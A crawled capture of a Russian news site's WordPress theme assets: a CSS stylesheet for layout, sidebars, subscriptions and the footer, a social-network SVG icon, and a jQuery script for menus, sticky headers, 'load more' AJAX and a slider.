.post__slider figcaption {
  display: flex;
}

.post__slider figcaption p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
}

.post__slider .carousel-cell-image {
  transition: opacity 0.4s;
  opacity: 0;
}

.post__slider .carousel-cell-image.flickity-lazyloaded,
.post__slider .carousel-cell-image.flickity-lazyerror {
  opacity: 1;
}

.flickity-prev-next-button {
  background: #fff;
  border-radius: 0;
  top: 45%;
  width: 60px;
  height: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.flickity-prev-next-button:hover {
  background: #fff;
}

.flickity-prev-next-button:disabled {
  opacity: 1;
}

.flickity-prev-next-button:disabled svg {
  opacity: 0.2;
}

.flickity-prev-next-button.next {
  right: -20px;
}

.flickity-prev-next-button.previous {
  left: -20px
}

.flickity-prev-next-button svg {
  position: static;
  width: 20px;
}

.flickity-slider {
  transform: none !important;
}

.post__slider figure {
  left: 0 !important;
  opacity: 0;
  transition: opacity 0.5s ease-in-out;
  z-index: -1;
}

.post__slider figure.is-selected {
  opacity: 1;
  z-index: 0
}

.accent__block {
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  padding: 200px 0;
}

.accent__block-item {
  background: linear-gradient(90deg, #FFFFFF 50%, #F3F3F3 50%);
  padding: 30px 20px;
}

.accent__block-item h2 {
  font-family: Georgia;
  font-weight: bold;
  font-size: 48px;
  color: #000000;
}

.accent__block-item h3 {
  font-family: Georgia;
  font-weight: bold;
  font-size: 24px;
  color: #000000;
  margin-bottom: 10px;
}

.accent__block-item p {
  font-family: PragmaticaBook-Reg;
  font-style: italic;
  font-size: 18px;
  color: #000000;
  line-height: 26px;
  margin-bottom: 15px;
  font-style: italic;
}

.read__more {
  padding: 40px 0;
  border-top: 1px solid #DDDDDD;
}

.read__more h2 {
  font-family: PragmaticaBold-Reg;
  font-size: 24px;
  color: #000000;
}

/*END SINGLE POST*/

/*ARCHIVE*/

/* .archive h1.breadcrumbs {
  font-size: 36px;
}

.archive h1.breadcrumbs a {
  font-size: 24px;
  text-decoration: underline;
} */

.category-short .short__news {}

.category-short .short__news li {
  position: relative;
}

.category-short .short__news li span {
  position: absolute;
}

.category-short .short__news li a {
  margin-left: 100px;
}

/*END ARCHIVE*/

/*SIDEBARS*/

/*.special__polk {
	display: block;
	width: 100%;
	height: 100px;
	border-radius: 2px;
	text-decoration: none;
	background: rgba(0, 0, 0, 1);
	background-image: url("img/banners/special.png");
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	margin-bottom: 40px;
	display: flex;
	flex-direction: row;
	justify-content: center;
	align-items: center;
	padding: 10px 10px 10px 10px;
	text-align: left;
}
.special__polk:hover,
.special__polk:focus {
	box-shadow: inset 0
}*/

.ads__container {
  width: 100%;
}

.ad__block {
  width: 100%;
  /*height: 400px;*/
  margin: 10px 0;
}

.ad__block img {
  width: 100%;
  height: auto;
}

.online__read {
  width: 100%;
  height: 110px;
  display: block;
  background-size: cover;
  position: relative;
  overflow: hidden;
  text-decoration: none;
}

.online__read-bg {
  -webkit-filter: blur(10px);
  -moz-filter: blur(10px);
  -o-filter: blur(10px);
  -ms-filter: blur(10px);
  filter: blur(10px);
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 0;
  background-size: cover;
  background-position: center center;
}

.online__read-content {
  position: absolute;
  width: 100%;
  height: 70px;
  top: 0;
  left: 0;
  background-color: rgba(245, 247, 251, 0.8);
  z-index: 2;
}

.online__read-content {
  padding: 15px;
  position: relative;
  display: flex;
}

.online__read-content-image {
  background-size: cover;
  background-position: center;
  width: 70px;
  height: 100px;
  margin-right: 15px;
}

h3 {
  font-family: Georgia;
  font-weight: bold;
  font-size: 20px;
  color: #000000;
  margin-bottom: 5px;
  font-weight: bold;
}

p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
}

.online__read-bottom {
  position: absolute;
  width: 100%;
  height: 40px;
  z-index: 1;
  left: 0;
  bottom: 0;
  background: #E32249;
  display: flex;
  align-items: center;
  padding-left: 100px;
}

/*.online__read:hover .online__read-content,
.online__read:focus .online__read-content {
	background-color: rgba(245, 247, 251, 1);
}*/

.online__read:hover .online__read-bottom,
.online__read:focus .online__read-bottom {
  background: #9E1832;
}

.banners {
  width: 100%;
  padding: 40px 0 0;
  border-top: 1px solid #DDDDDD;
}

.banners__item {
  width: auto;
  display: block;
  border-radius: 2px;
  overflow: hidden;
}

.banners__item img {
  width: auto;
  height: 110px;
  display: block;
}

.banners__item:hover,
.banners__item:focus {
  background: rgba(0, 0, 0, 1);
}

.banners__item:hover img,
.banners__item:focus img {
  opacity: 0.7;
}

/*END SIDEBARS*/

/*ARCHIVE*/

.post__online-item {
  position: relative;
  overflow: hidden;
}

.post__online-item.first {
  height: 400px;
}

.post__online-item {
  height: 180px;
}

.post__online-item-bg {
  width: 100%;
  height: 100%;
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
  filter: blur(5px);
  position: absolute;
  top: 0;
  left: 0;
  background-size: cover;
  background-position: center;
}

.post__online-item-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(245, 247, 251, 0.80);
  display: flex;
  align-items: center;
  justify-content: center;
}

.post__online-item .post__online-item-content-thumbnail {
  height: 100px;
  width: 70px;
  background-position: center;
  background-size: cover;
  margin-right: 20px;
}

.post__online-item .post__online-item-content-text {}

.post__online-item .post__online-item-content-text h3 {
  font-family: Georgia;
  font-style: italic;
  font-weight: bold;
  font-size: 24px;
  color: #000000;
  margin-bottom: 10px;
}

.post__online-item .post__online-item-content-text p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
}

.post__online-item.first .post__online-item-content-thumbnail {
  height: 260px;
  width: 190px;
  background-position: center;
  background-size: cover;
  margin-right: 40px;
}

.post__online-item.first .post__online-item-content-text {}

.post__online-item.first .post__online-item-content-text h3 {
  font-family: Georgia;
  font-style: italic;
  font-weight: bold;
  font-size: 48px;
  color: #000000;
}

.post__online-item.first .post__online-item-content-text p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
  margin-bottom: 20px;
}

/*END ARCHIVE*/

/*PAGE TEMPLATE*/

.page-template-page-subscribe .wrapper__content p {
  font-family: PragmaticaBook-Reg;
  font-size: 20px;
  color: #000000;
  line-height: 30px;
}

.subscribe__place {
  border: 1px solid #dddddd;
  padding: 20px 20px;
  margin-bottom: 40px;
  background: #fff;
  /* height: 140px; */
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: flex-start;
  position: relative;
  width: 30%;
  margin: 0 20px 20px 0

}

.subscribe__place:hover,
.subscribe__place:focus {
  cursor: pointer;
}

.subscribe__place.active {
  border-color: #1DBA48;
}
.subscribe__place img {
  margin-bottom: 12px;
}
.subscribe__place ul {
  padding: 0;
  list-style: none;
}
.subscribe__place_info {
  width: 130%;
  display: none;
  font-size: 12px;
  background: #fff;
  padding: 5px 10px;
  position: absolute;
  left: 0;
  top: 150px;
  z-index: 2;
  box-shadow: 0 22px 75px 0 rgba(32, 19, 45, 0.10);
  border: 1px solid #1DBA48;
}

.subscribe__place.active .subscribe__place_info {
  display: block;
}

.subscribe__place p {
  font-family: PragmaticaBold-Reg;
  font-size: 16px;
  color: #000000;
  line-height: 20px;
}

.subscribe__item {
  padding: 30px 20px;
  background: #fff;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  height: 260px;
  border: 1px solid #dddddd;
  margin-bottom: 40px;
}

.subscribe__item strong {
  font-family: PragmaticaBold-Reg;
  font-size: 18px;
  color: #000000;
}

.subscribe__item p.subscribe__item-curentprice {
  font-family: PragmaticaBook-Reg;
  font-style: italic;
  font-size: 24px;
  color: #000000;
}

.subscribe__item p.subscribe__item-oldprice {
  display: none;
}

.subscribe__item.top {
  border: solid 4px #1DBA48;
}
.subscribe__item a {
  margin-top: 10px;
}

.subscribe__item.top p.subscribe__item-curentprice {
  font-family: Georgia;
  font-style: italic;
  font-size: 24px;
  color: #000000;
  text-decoration: line-through;
  margin-bottom: 10px;
}

.subscribe__item.top p.subscribe__item-oldprice {
  font-family: Georgia;
  font-style: italic;
  font-weight: bold;
  font-size: 36px;
  color: #1DBA48;
  display: block;
  margin-bottom: 0;
}

.plus {
  display: flex;
}

.plus h5 {
  margin: 0 0 10px;
}

.plus p,
.format__item p {
  font-size: 16px;
}

.format__item {
  display: flex;
}

.format__item img {
  max-width: 360px;
  height: 100%;
  margin-right: 40px;
}

/*END PAGE TEMPLATE*/

/* TAX NAV PAGE */

.tax-navi_group {}

.tax-navi_group h1 {
  font-size: 26px;
}

.tax-navi_group .wrapper__page-archive-navi-content {
  display: flex;
  flex-wrap: wrap;
}
.navi_items {
  display: flex;
  flex-wrap: wrap;
}
.navi__item {
  width: 100%;
  margin: 0 0 40px;
background: #F3F3F3;
padding: 20px;
}
.navi__item h3 {
font-family: PragmaticaBold-Reg;
font-size: 14px;
color: #000000;
margin-top: 0;
text-transform: uppercase;
}
.navi__item-info-element {
  margin-right: 30px;
}
.navi__item p.adress {
  margin-bottom: 15px;
}
.navi__item p.phone {
/* ст. Полтавская, ул.: */
font-family: PragmaticaBook-Reg;
font-size: 14px;
color: #000000;
margin-bottom: 5px;
width: 100%;
}
.navi__item p.phone a {
font-family: PragmaticaBold-Reg;
font-size: 14px;
color: #000000;
}
.navi__item a.email {
font-family: PragmaticaBook-Reg;
font-size: 14px;
color: #E32349;
margin-top: 10px;
}
.tax-navi_group .sidebar__navi--content {
  padding: 20px 0 0 0;
  border: 10px solid #E32349;
  border-bottom: 0px;
}
.tax-navi_group .sidebar__navi--content h3 {
font-family: PragmaticaBold-Reg;
font-size: 24px;
color: #000000;
display: flex;
align-items: center;
padding: 0 30px;
margin-bottom: 20px;
}
.tax-navi_group .sidebar__navi--content h3 svg {
  margin-right: 10px;
}
.tax-navi_group .sidebar__navi--content ul {
  margin: 0;
  padding: 0;
}
.tax-navi_group .sidebar__navi--content ul.children {
  padding: 0 0 0 20px;
}
.tax-navi_group .sidebar__navi--content ul.children li {
}
.tax-navi_group .sidebar__navi--content ul.children li {
  font-size: 12px;
}
.tax-navi_group .sidebar__navi--content li {
  list-style: none;
  
}
.tax-navi_group .sidebar__navi--content li a {
  padding: 10px 30px;
  display: flex;
}
.tax-navi_group .sidebar__navi--content li {
}
.tax-navi_group .sidebar__navi--content li a,
.tax-navi_group .sidebar__navi--content li a p {
font-family: PragmaticaBook-Reg;
font-size: 18px;
color: #000000;
width: 100%;
display: flex;
justify-content: space-between;
}

.tax-navi_group .sidebar__navi--content li a:hover,
.tax-navi_group .sidebar__navi--content li a:focus {
  color: #E32249;
  background: #F3F3F3;
}
.tax-navi_group .sidebar__navi--content ul li a span {
font-family: PragmaticaBold-Reg;
font-size: 18px;
color: #616161;
text-align: right;
}
a.sidebar__navi--button {
  width: 100%;
  height: 50px;
  display: flex;
  align-items: center;
  background: #E32349;
font-family: PragmaticaBold-Reg;
justify-content: center;
font-size: 16px;
color: #FFFFFF;
text-align: center;
margin-top: 40px;
}
a.sidebar__navi--button:hover,
a.sidebar__navi--button:focus {
  background: #9E1832;
}
.info__item {
  width: 100%;
  margin: 0 0 40px;
background: #fff;
border: 4px solid #E32349;
padding: 20px 0 0 0;
}
.info__item figcaption {
  width: 100%;
}
.info__item h3 {
font-family: PragmaticaBold-Reg;
font-size: 14px;
color: #000000;
margin-top: 0;
text-transform: uppercase;
padding: 0 20px;
text-align: center;
}
.info__item figcaption p:last-child {
  margin-bottom: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 30px;
  background: #E32349;
}
.info__item figcaption p:last-child a {
  font-family: PragmaticaBook-Reg;
  font-weight: bold;
  text-align: center;
font-size: 14px;
color: #fff;
}
.info__item a:hover {
  color: #9E1832;
}
/* END TAX NAV PAGE */

/*FOOTER*/

footer {
  background: #171717;
}

footer strong {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: rgba(255, 255, 255, 0.40);
  text-transform: uppercase;
  margin-bottom: 20px;
}

footer p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.40);
  line-height: 1.5;
  margin-bottom: 8px;
}

footer a {
  color: rgba(255, 255, 255, 0.8);
  text-decoration: none;
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
}

footer a:hover,
footer a:focus {
  color: rgba(255, 255, 255, 1);
}

footer a.next {
  color: rgba(255, 255, 255, 1);
}

footer a.next:after {
  content: url("img/icons/next-white.svg");
}

.footer__top {
  padding: 40px 0 30px;
}

.footer__top>div {
  padding: 0 40px;
  border-right: 1px solid #333333;
  height: 100%;
  justify-content: flex-start;
  margin: 0;
}

.footer__top>div:first-child {
  padding: 0 40px 0 0;
}

.footer__top>div:last-child {
  padding: 0 0px 0 40px;
  border-right: none;
}

.footer__top ul {
  padding: 0;
  margin: 0;
}

.footer__top ul li {
  list-style: none;
  margin-bottom: 10px;
}

.footer__top ul li a {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.80);
  text-decoration: none;
}

.footer__top ul li a:hover,
.footer__top ul li a:focus {
  color: rgba(255, 255, 255, 1);
}

.footer__bottom {
  padding: 20px 0;
  border-top: 1px solid #333333;
}

.footer__bottom-rate {
  width: 30px;
  height: 30px;
  border-radius: 15px;
  background: #333333;
  display: flex;
}

.footer__bottom-rate span {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: rgba(255, 255, 255, 0.80);
  margin: auto;
}

.footer__bottom-social {
  height: 40px;
  border: 1px solid #333333;
  border-radius: 2px 0 0 2px;
}

.footer__bottom-social-item {
  height: 100%;
  width: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-right: 1px solid #333333;
}

.footer__bottom-social-item:hover,
.footer__bottom-social-item:focus {
  background: #333333;
  cursor: pointer;
}

.footer__bottom-social-item:last-child {
  border-right: none;
}

.footer__bottom p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.40);
}

.footer__bottom p>a {
  color: rgba(255, 255, 255, 1);
  text-decoration: none;
}

/*END FOOTER*/

@media screen and (min-width:1000px) and (max-width:1279px) {
  .header__info-value,
  .header__weather,
  .header__course,
  .header__info-value-weather,
  .header__info-value-social {
    display: none;
  }
  .header__info-rate {
    margin-right: 0;
    ;
  }
  .header__nav ul {
    flex-wrap: nowrap;
    overflow-y: scroll;
  }
  .header__nav ul li {
    flex-shrink: 0;
  }
  .header__nav ul li.menu-item-has-children .sub-menu {
    width: 100% !important;
    left: 0 !important;
    flex-direction: column;
  }
  .wrapper__content h1+p {
    margin-bottom: 20px;
  }
  .post__news-item-thumbnail {
    height: 140px;
  }
  .post__news-item figcaption h2 {
    font-size: 16px;
  }
  .post-sticky figcaption {
    padding: 30px 20px;
  }
  .short__news h2 {
    font-size: 20px;
  }
  .wrapper__content .vrez p {
    font-size: 16px;
  }
  .banners {
    display: flex;
    flex-wrap: wrap;
  }
  .banners__item img {
    width: 100%;
    height: auto;
  }
  .banners .banners__item img {
    width: auto;
    height: 80px;
  }
  .footer__top>div {
    flex-shrink: 1 !important;
  }
}

@media screen and (min-width:760px) and (max-width:999px) {
  .header__info-value,
  .header__subscribe,
  .header__weather,
  .header__course,
  header,
  .header__info-value-weather,
  .header__info-value-social {
    display: none;
  }
  header#sticky {
    display: block;
    width: 100%;
    position: static !important;
  }
  .header__category nav ul {
    flex-wrap: nowrap;
    overflow-y: scroll;
  }
  .header__category nav ul li {
    flex-shrink: 0;
  }
  .header__category ul li.menu-item-has-children .sub-menu {
    width: 100% !important;
    left: 0 !important;
  }
  .post-sticky {
    margin-bottom: 40px;
  }
  .post-sticky figcaption {
    padding: 30px 20px
  }
  .short__news h2 {
    font-size: 24px;
  }
  .short__news li span {}
  .short__news li a,
  .short__news li {
    font-size: 18px;
  }
  .post__news-item-thumbnail {
    height: 220px;
  }
  .post__news-item figcaption h2 {
    font-size: 16px;
  }
  .wrapper__content .vrez {
    position: relative;
    right: 0;
    margin-bottom: 40px;
    width: 100%;
  }
  .online__read,
  .online__read+div,
  .banners__item {
    width: 320px;
  }
  .online__read {
    height: 123px;
  }
  .online__read-content {
    height: 83px;
  }
  .online__read-content-image {
    height: 110px;
    width: 80px;
  }
  .footer__top {
    flex-wrap: wrap;
  }
  .footer__top>div:nth-child(1) {
    width: 25%;
  }
  .footer__top>div:nth-child(2) {
    width: 25%;
  }
  .footer__top>div:nth-child(3) {
    width: 50%;
    border-right: none;
  }
  .footer__top>div:nth-child(4) {
    border-top: 1px solid #333333;
    padding: 20px 0;
    margin-top: 40px;
  }
  .footer__bottom {
    flex-wrap: wrap;
  }
}

@media screen and (min-width:560px) and (max-width:759px) {
  html {
    padding: 0;
  }
  header,
  .header__weather,
  .header__course,
  .waypoint,
  .header__info-value-weather,
  .header__info-value-social {
    display: none;
  }
  header#sticky {
    display: block;
    width: 100%;
    position: static !important;
  }
  .header__search span,
  .header__category span {
    font-size: 0px;
    color: #fff;
    width: 60px;
    display: flex;
  }
  .header__search span::before,
  .header__category span::before {
    margin: auto;
    position: static;
  }
  .header__search span {
    margin-right: 30px;
  }
  .header__search span::before {
    content: url("img/icons/search-mobile.svg")
  }
  .header__category span::before {
    content: url("img/icons/menu-mobile.svg")
  }
  .header__category span:hover::before,
  .header__category span:focus::before {
    content: url("img/icons/search-mobile-hover.svg")
  }
  .header__category nav {}
  .header__category nav ul {
    flex-wrap: nowrap;
    overflow-y: scroll;
  }
  .header__category ul li.menu-item-has-children .sub-menu {
    width: 100% !important;
    left: 0 !important;
    flex-direction: column;
  }
  .header__category nav ul li {
    flex-shrink: 0;
  }
  .sticky__header {
    height: 60px;
  }
  .header__logo img {
    width: 180px;
  }
  .wrapper {
    margin-top: 60px;
  }
  .home h1 {
    font-size: 16px;
  }
  .post-sticky {
    height: 360px !important;
  }
  .post-sticky h2 {
    font-size: 24px;
    color: #FFFFFF;
    width: auto;
  }
  .post-sticky p {
    font-family: PragmaticaBook-Reg;
    font-size: 14px;
    color: #FFFFFF;
    line-height: 22px;
    width: auto;
  }
  .post__news-item figcaption h2 {
    font-size: 16px;
  }
  .accent__block {
    display: none;
  }
  .wrapper__content .vrez {
    position: relative;
    right: 0;
    margin-bottom: 40px;
    width: 100%;
  }
  .wrapper__content .dialog .text,
  .wrapper__content .dialog .author {
    width: 100%;
  }
  .banners__item img {
    height: 50px;
  }
  .footer__top {
    display: flex;
    flex-wrap: wrap;
  }
  .footer__top div {
    margin-bottom: 30px;
  }
  .footer__top div:nth-child(2) {
    border-right: none;
  }
  .footer__top div:nth-child(3) {
    border-right: none;
    border-top: 1px solid #333333;
    padding-top: 30px;
  }
  .footer__top div:nth-child(4) {
    border-right: none;
    border-top: 1px solid #333333;
    padding-top: 30px;
  }
  .footer__bottom {
    display: flex;
    flex-direction: column;
  }
  .footer__bottom>* {
    margin-bottom: 20px;
  }
}

@media (max-width: 575.98px) {
  html {
    padding: 0;
  }
  header,
  .header__weather,
  .header__course,
  .waypoint,
  .header__info-value-weather,
  .header__info-value-social {
    display: none;
  }
  header#sticky {
    display: block;
    width: 100%;
    position: static !important;
  }
  .header__search {
    margin-left: 0px;
    width: 40px;
  }
  .header__search span,
  .header__category span {
    font-size: 0px;
    color: #fff;
    width: 60px;
    display: flex;
  }
  .header__search span::before,
  .header__category span::before {
    margin: auto;
    position: static;
  }
  .header__search span {
    margin-right: 0px;
  }
  .header__search span::before {
    content: url("img/icons/search-mobile.svg")
  }
  .header__category span::before {
    content: url("img/icons/menu-mobile.svg")
  }
  .header__category span:hover::before,
  .header__category span:focus::before {
    content: url("img/icons/search-mobile-hover.svg")
  }
  .header__category {
    margin-right: 40px;
  }
  .header__category nav {}
  .header__category nav ul {
    flex-wrap: nowrap;
    overflow-y: scroll;
    width: 100%;
    padding: 0 40px;
  }
  .header__category nav ul li {
    flex-shrink: 0;
  }
  .header__category ul li.menu-item-has-children .sub-menu {
    width: 100% !important;
    left: 0 !important;
    flex-direction: column;
  }
  header .navbar {
    padding: 10px 0;
  }
  #header_navbar {
    position: absolute;
    top: 55px;
    left: 0;
    background: rgb(255, 255, 255);
    z-index: 2;
    width: 100%;
  }
  .sticky__header {
    height: 60px;
  }
  .sticky__header-element>div,
  .sticky__header-element>div div {
    width: 50px;
    margin: 0;
  }
  .header__logo img {
    width: 180px;
  }
  .wrapper {}
  .post-sticky {
    height: 360px !important;
    margin-bottom: 40px;
  }
  .post-sticky h2 {
    font-size: 24px;
    color: #FFFFFF;
    width: auto;
  }
  .post-sticky p {
    font-family: PragmaticaBook-Reg;
    font-size: 14px;
    color: #FFFFFF;
    line-height: 22px;
    width: auto;
    display: none;
  }
  .home h1 {
    font-size: 16px;
  }
  .banners__item img {
    width: 100%;
    height: auto;
  }
  .wrapper__content h1 {
    font-size: 20px;
  }
  .wrapper__content .vrez {
    position: relative;
    right: 0;
    margin-bottom: 40px;
    width: 100%;
  }
  
  .wrapper__content .dialog .text,
  .wrapper__content .dialog .author {
    width: 100%;
  }
  .banners .banners__item img {
    height: 50px;
    width: auto;
  }
  .post__news-item figcaption h2 {
    font-size: 16px;
  }
  .accent__block {
    display: none;
  }
  .footer__top {
    display: flex;
    flex-wrap: wrap;
  }
  .footer__top>div {
    margin-bottom: 30px;
    padding: 20px !important;
  }
  .footer__top div:nth-child(2) {
    border-right: none;
  }
  .footer__top div:nth-child(3) {
    border-right: none;
    border-top: 1px solid #333333;
    padding-top: 30px;
  }
  .footer__top div:nth-child(4) {
    border-right: none;
    border-top: 1px solid #333333;
    padding-top: 30px;
  }
  .footer__bottom {
    display: flex;
    flex-direction: column;
  }
  .footer__bottom>* {
    margin-bottom: 20px;
  }
  .subscribe__place {
    width: 100%;
  }
  .subscribe__place_info {
    width: 100%;
  }
}

.timeline {
    border-left: 3px solid #E32249;
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
    background: rgba(114, 124, 245, 0.09);
    margin: 0 auto;
    letter-spacing: 0.2px;
    position: relative;
    line-height: 1.4em;
    font-size: 1.03em;
    padding: 50px;
    list-style: none;
    text-align: left;
    /* max-width: 40%; */
}

@media (max-width: 767px) {
    .timeline {
        max-width: 98%;
        padding: 25px;
    }
}

.timeline h1 {
    font-weight: 300;
    font-size: 1.4em;
}

.timeline h2,
.timeline h3 {
    font-weight: 600;
    font-size: 1rem;
    margin-bottom: 10px;
}
ul.timeline  {
  margin: 0 !important;
}
.wrapper__content ul.timeline li:before {
  background: transparent !important;
}

.timeline .event {
    border-bottom: 1px dashed #e8ebf1;
    padding-bottom: 25px;
    margin-bottom: 25px;
    position: relative;
}

@media (max-width: 767px) {
    .timeline .event {
        padding-top: 30px;
    }
}

.timeline .event:last-of-type {
    padding-bottom: 0;
    margin-bottom: 0;
    border: none;
}

.timeline .event:before,
.timeline .event:after {
    position: absolute;
    display: block;
    top: 0;
    margin: 0;
}

.timeline .event:before {
    left: -207px;
    content: attr(data-date);
    text-align: right;
    font-weight: 100;
    font-size: 0.9em;
    min-width: 120px;
}

@media (max-width: 767px) {
    .timeline .event:before {
        left: 20px;
        text-align: left;
    }
}

.timeline .event:after {
    -webkit-box-shadow: 0 0 0 3px #E32249;
    box-shadow: 0 0 0 3px #E32249;
    left: -55.8px;
    background: #fff;
    border-radius: 50%;
    height: 9px;
    width: 9px;
    content: "";
    top: 5px;
}

@media (max-width: 767px) {
    .timeline .event:after {
        left: -31.8px;
    }
}

.rtl .timeline {
    border-left: 0;
    text-align: right;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    border-right: 3px solid #E32249;
}

.rtl .timeline .event::before {
    left: 0;
    right: -170px;
}

.rtl .timeline .event::after {
    left: 0;
    right: -55.8px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg
body_size: 325
content:
<svg width="12" height="20" viewBox="0 0 12 20" xmlns="http://www.w3.org/2000/svg"><title>odnoklassniki</title><path d="M11.83 10.74c-.28-.57-1.07-1.05-2.12-.24C8.28 11.64 6 11.64 6 11.64s-2.28 0-3.71-1.14c-1.05-.81-1.84-.33-2.12.24-.5 1 .06 1.49 1.33 2.3 1.09.7 2.58.96 3.54 1.06l-.8.8C3.1 16.03 2 17.12 1.25 17.88c-.45.46-.45 1.19 0 1.62l.14.16c.45.45 1.19.45 1.64 0L6 16.68c1.15 1.13 2.24 2.22 3 2.98.45.45 1.18.45 1.64 0l.13-.16c.46-.43.46-1.16 0-1.62L7.79 14.9 7 14.09c.95-.09 2.42-.36 3.5-1.05 1.27-.81 1.83-1.3 1.33-2.3zM6 2.57c1.38 0 2.5 1.12 2.5 2.49 0 1.38-1.12 2.49-2.5 2.49S3.5 6.44 3.5 5.06c0-1.37 1.12-2.49 2.5-2.49zm0 7.55c2.8 0 5.06-2.26 5.06-5.06C11.06 2.27 8.8 0 6 0S.94 2.27.94 5.06c0 2.8 2.26 5.06 5.06 5.06z" fill-rule="nonzero" fill="#FFF" fill-opacity=".8"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&ver=6.8.1
body_size: 2295
content:
$(function() {
  $('.header__search-button').click(function() {
    $(this).children('span').toggleClass('active');
    $(this).siblings('.header__search-input').toggleClass('active');
    $(this).parents('header').toggleClass('search-open');
  });
  $('.header__category').click(function() {
    $(this).children('span').toggleClass('active').siblings('nav').toggleClass('active');
    $(this).parents('header').toggleClass('nav-open');
  });
  $('.subscribe__place').click(function() {
    var info = $(this).data('info');
    $('.subscribe__place').removeClass('active').after("");
    $(this).addClass('active').after(info);

  });
  $('.waypoint').waypoint(function(direction) {
    if (direction === 'down') {
      $('#sticky').addClass('header-fixed');
    } else if (direction === 'up') {
      $('#sticky').removeClass('header-fixed');
    }
  }, {
    offset: '20px'
  });
  $('.subscribe__item').click(function() {
    var name = $(this).children('strong').html();
    var price = $(this).children('p').html();
    $('.subscribe__item').removeClass('active');
    $(this).addClass('active');
    $('.subscribe__form').addClass('active').find('input[type="submit"]').val("Оформить подписку: " + name + " – " + price);

  });
  $('#load_post').click(function() {
    $(this).addClass('load');
    var data = {
      'action': 'loadmore_news',
      'query': posts_news,
      'page': current_page_news
    };
    $.ajax({
      url: ajaxurl_news,
      data: data,
      type: 'POST',
      success: function(data) {
        if (data) {
          $('#load_post').removeClass('load').before(data); // вставляем новые посты
          current_page_news++; // увеличиваем номер страницы на единицу
          if (current_page_news == max_pages_news) $("#load_post").remove(); // если последняя страница, удаляем кнопку
        } else {
          $('#load_post').remove(); // если мы дошли до последней страницы постов, скроем кнопку
        }
      }
    });
  });

  $(function() {
    $('#load_state').click(function() {
      $(this).addClass('load');
      var data = {
        'action': 'loadmore_archive',
        'query': posts,
        'page': current_page
      };
      $.ajax({
        url: ajaxurl,
        data: data,
        type: 'POST',
        success: function(data) {
          if (data) {
            $('#load_state').removeClass('load').before(data);
            current_page++;
            if (current_page == max_pages) $("#load_state").remove();
          } else {
            $('#load_state').remove();
          }
        }
      });
    });
  });
  $(function() {
    $('#load_short').click(function() {
      $(this).addClass('load');
      var data = {
        'action': 'loadmore_short',
        'query': posts,
        'page': current_page
      };
      $.ajax({
        url: ajaxurl,
        data: data,
        type: 'POST',
        success: function(data) {
          if (data) {
            $('#load_short').removeClass('load');
            $('.short__news ul').append(data);
            current_page++;
            if (current_page == max_pages) $("#load_short").remove();
          } else {
            $('#load_short').remove();
          }
        }
      });
    });
  });
  $(function() {
    $('#load_online').click(function() {
      $(this).addClass('load');
      var data = {
        'action': 'loadmore_online',
        'query': posts,
        'page': current_page
      };
      $.ajax({
        url: ajaxurl,
        data: data,
        type: 'POST',
        success: function(data) {
          if (data) {
            $('#load_online').removeClass('load').before(data);
            current_page++;
            if (current_page == max_pages) $("#load_online").remove();
          } else {
            $('#load_online').remove();
          }
        }
      });
    });
  });
  $('.post__slider').flickity({
    // options
    cellAlign: 'left',
    contain: true,
    pageDots: false,
    lazyLoad: true
  });
  var wrapperHeight = $('.wrapper__content').height()
  var sidebarHeight = $('.sidebar').height()
  $('.accent__block').height(wrapperHeight - 600);

  var prevHei = 0;
  var prevPos = 0;
  var i = 0;
  var prevMax = 0;
  var wrapperH = $('.wrapper__content').height();
  // if (wrapperH > 2000) {
  //   $('.wrapper__content blockquote').each(function() {
  //     elementPos = $(this).prev().offset();
  //     elementHei = $(this).prev().outerHeight(true);
  //     thisHei = $(this).outerHeight(true);
  //     nowPos = elementPos.top;
  //     if (thisHei < 325) {
  //       // если элемент первый
  //       if (i == 0) {
  //         $(this).addClass('accent').css('top', nowPos);
  //       }
  //       // Следующие элементы
  //       else {
  //         if (nowPos < prevMax) {
  //           console.log(nowPos + "<" + prevMax);
  //           // Если верх элемента ВЫШЕ низа предыдущенго
  //           $(this).addClass('accent').css('top', prevMax);
  //           nowPos = prevMax;
  //         }
  //         if (nowPos > prevMax + 500) {
  //           console.log(nowPos + ">" + prevMax + "+500");
  //           // Если верх элемента с запасом в 500пикселей ниже предыдущего
  //           $(this).addClass('accent').css('top', nowPos);
  //         } else {
  //           // Если верх элемента ниже предыдущего
  //           $(this).addClass('accent').css('top', prevMax);
  //         }
  //       }
  //       prevHei = $(this).outerHeight(true);
  //       prevPos = nowPos;
  //       prevMax = prevPos + prevHei + 60;
  //       console.log("Вершина элемента " + i + " - " + nowPos + "px. Высота: " + prevHei + "px. Следующий элемент возможен на координатах: " + prevMax + " и больше");
  //     } else {
  //       console.log("Пропустили " + thisHei)
  //     }
  //     console.log(i + ": Высота - " + thisHei);
  //     i++;
